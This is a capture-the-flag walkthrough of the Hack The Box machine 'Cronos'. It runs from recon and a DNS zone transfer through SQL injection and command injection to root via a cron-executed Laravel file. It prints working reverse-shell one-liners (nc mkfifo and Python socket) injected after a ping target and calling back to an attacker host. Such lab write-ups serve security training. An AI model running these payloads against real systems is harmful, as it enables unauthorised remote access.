Cronos - HTB - Writeup¶

Let's go ahead and run an nmap scan using:
Nmap scan report for 10.129.19.37
Host is up (0.11s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 18b973826f26c7788f1b3988d802cee8 (RSA)
| 256 1ae606a6050bbb4192b028bf7fe5963b (ECDSA)
|_ 256 1a0ee7ba00cc020104cda3a93f5e2220 (ED25519)
53/tcp open domain ISC BIND 9.10.3-P4 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.10.3-P4-Ubuntu
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=1/9%OT=22%CT=1%CU=41091%PV=Y%DS=2%DC=I%G=Y%TM=63BCC3A4
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=108%GCD=1%ISR=109%TI=Z%TS=8)SEQ(SP=107%GCD
OS:=1%ISR=109%TI=Z%CI=I%II=I%TS=8)OPS(O1=M537ST11NW7%O2=M537ST11NW7%O3=M537
OS:NNT11NW7%O4=M537ST11NW7%O5=M537ST11NW7%O6=M537ST11)WIN(W1=7120%W2=7120%W
OS:3=7120%W4=7120%W5=7120%W6=7120)ECN(R=Y%DF=Y%T=40%W=7210%O=M537NNSNW7%CC=
OS:Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=
OS:40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0
OS:%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z
OS:%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G
OS:%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jan 9 20:47:16 2023 -- 1 IP address (1 host up) scanned in 30.37 seconds
Take a quick glance at the webpage.
It appears we have a server hosting DNS and a Webserver. We start a dirsearch. We can start enumerating dns
┌──(root㉿kali)-[~]

└─# dig axfr @10.129.19.37
10.10.10.13 cronos.htb
10.10.10.13 admin.cronos.htb
10.10.10.13 ns1.cronos.htb
10.10.10.13 www.cronos.htb
Adding those finding to my /etc/hosts
┌──(root㉿kali)-[~/Documents/ctf/htb/cronos]
└─# echo "10.129.19.37 www.cronos.htb" >> /etc/hosts
┌──(root㉿kali)-[~/Documents/ctf/htb/cronos]
└─# echo "10.129.19.37 admin.cronos.htb" >> /etc/hosts
┌──(root㉿kali)-[~/Documents/ctf/htb/cronos]
└─# echo "10.129.19.37 ns1.cronos.htb" >> /etc/hosts
┌──(root㉿kali)-[~/Documents/ctf/htb/cronos]
└─# echo "10.129.19.37 cronos.htb" >> /etc/hosts
┌──(root㉿kali)-[~/Documents/ctf/htb/cronos]
└─# cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.129.19.37 www.cronos.htb
10.129.19.37 admin.cronos.htb
10.129.19.37 ns1.cronos.htb


Looking at all the websites, I didnt see much other then the admin page. The others had links to other items but, nothing triggering. I decided to do a couple different sqli attacks on the admin page and was able to get one to work in the username field.


We get prompted with a page where we can ping and run traceroute. I tried out some command execution by adding a ; followed by the command and was able to list out files. Next, I decided to check and see if netcat was installed so we can try out a rev-shell.
We were able to see nc was installed and were able to execute a rev-shell.
ATTACK BOX:
nc -nvlp
TARGET BOX:
8.8.8.8; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.18 8888 >/tmp/f
Python Version:
;python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.18",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
We can do some further enumeration with sudo -l but no luck. Checking other places including crontab we find that there is a cronjob being run by root.
$ cat /etc/crontab │
# /etc/crontab: system-wide crontab │
# Unlike any other crontab you don't have to run the `crontab' │
# command to install the new version when you edit this file │
# and files in /etc/cron.d. These files also have username fields, │
# that none of the other crontabs do. │
SHELL=/bin/sh │
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin │
# m h dom mon dow user command │
17 * * * * root cd / && run-parts --report /etc/cron.hourly │
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily ) │
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly ) │
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly ) │
* * * * * root php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1 │
We can also edit that file. Let's use it to down

We cannot seem to edit the artisan file for some reason but, I was able to delete it and create a new file in it's place with the below in the file.
Give the file executable permissions by chmod +x artisan and then open another window with a nc listener for the port.